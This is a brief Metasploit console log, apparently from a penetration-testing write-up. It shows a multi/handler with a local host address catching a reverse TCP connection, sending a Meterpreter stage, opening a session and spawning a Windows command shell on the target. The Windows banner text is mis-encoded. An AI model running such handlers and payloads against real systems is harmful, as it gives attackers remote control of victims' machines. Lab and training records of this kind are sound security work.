 lhost => 192.168.43.242
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.43.242:20301
[*] Sending stage (179779 bytes) to 192.168.43.231
[*] Meterpreter session 1 opened (192.168.43.242:20301 -> 192.168.43.231:49169)
at 2019-06-15 12:01:45 +0800
meterpreter >
meterpreter > shell
Process 3976 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>